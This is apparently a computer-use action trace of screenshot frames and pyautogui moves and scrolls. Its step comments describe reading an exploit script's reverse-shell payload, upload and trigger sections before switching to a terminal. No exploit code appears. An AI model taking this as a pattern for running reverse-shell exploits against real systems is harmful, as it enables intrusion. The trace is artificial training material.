
pyautogui.moveTo(403, 361)

# Step: Move past the VERIFY VULN block to the exploit() function's reverse-shell payload code
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(410, 236)

# Step: Read the payload upload, trigger and main() sections to the end, then switch to the terminal
pyautogui.scroll(-3)

pyautogui.moveTo(350, 118)

pyautogui.moveTo(416, 121)

pyautogui.moveTo(430, 129)

pyautogui.moveTo(246, 185)

pyautogui.moveTo(430, 186)

pyautogui.moveTo(439, 188)

pyautogui.moveTo(621, 196)

pyautogui.moveTo(563, 215)

pyautogui.moveTo(481, 226)

pyautogui.moveTo(481, 243)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(3)

pyautogui.scroll(3)
